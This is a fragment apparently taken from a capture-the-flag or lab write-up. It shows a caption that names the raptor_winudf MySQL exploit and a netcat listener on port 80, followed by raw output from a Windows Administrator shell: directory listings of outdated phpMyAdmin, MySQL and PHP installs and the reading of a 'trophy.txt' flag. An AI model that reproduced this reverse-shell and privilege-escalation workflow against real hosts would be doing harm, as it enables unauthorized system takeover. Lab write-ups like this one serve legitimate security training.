 raptor_winudf: sudo nc -l 80 (nc)
03/06/2017  05:25 AM    <DIR>          Music
03/06/2017  05:25 AM    <DIR>          Pictures
03/06/2017  05:25 AM    <DIR>          Saved Games
03/06/2017  05:25 AM    <DIR>          Searches
03/06/2017  05:25 AM    <DIR>          Videos
               0 File(s)              0 bytes
              13 Dir(s)  14,279,192,576 bytes free

C:\Users\Administrator>cd Desktop
cd Desktop

C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C050-D395

 Directory of C:\Users\Administrator\Desktop

03/24/2018  02:24 PM    <DIR>          .
03/24/2018  02:24 PM    <DIR>          ..
03/08/2017  09:07 PM    <DIR>          backup config
03/08/2017  09:44 PM             2,989 config.inc.php
03/08/2017  09:34 PM               834 config.inc.php - Shortcut.lnk
03/08/2017  08:12 PM             1,135 my.ini - Shortcut.lnk
03/06/2017  07:42 PM    <DIR>          mysql-4.1.22-win32
03/12/2017  11:15 PM             1,037 Notepad++.lnk
03/24/2018  02:26 PM                 0 parseforcookiepassword.txt
03/06/2017  08:14 PM    <DIR>          php-4.4.9-Win32
03/07/2017  12:29 AM         2,311,462 php-5.0.2-installer.exe
03/08/2017  08:12 PM               719 php.ini - Shortcut.lnk
03/08/2017  08:11 PM               985 phpMyAdmin - Shortcut.lnk
03/06/2017  07:42 PM    <DIR>          phpMyAdmin-2.10.1-all-languages
03/06/2017  08:15 PM    <DIR>          phpMyAdmin-2.11.11-all-languages
03/06/2017  10:18 PM    <DIR>          phpMyAdmin-2.6.0-pl3
03/22/2018  10:06 AM    <DIR>          robots
07/13/2009  06:56 PM                 0 setuperr.log
03/22/2018  09:45 AM                20 trophy.txt
03/06/2017  07:41 PM               577 vmshare - Shortcut.lnk
              11 File(s)      2,319,758 bytes
               9 Dir(s)  14,279,192,576 bytes free

C:\Users\Administrator\Desktop>type trophy.txt
type trophy.txt
9hOWZA1E7YxY2AXFpeTV
C:\Users\Administrator\Desktop>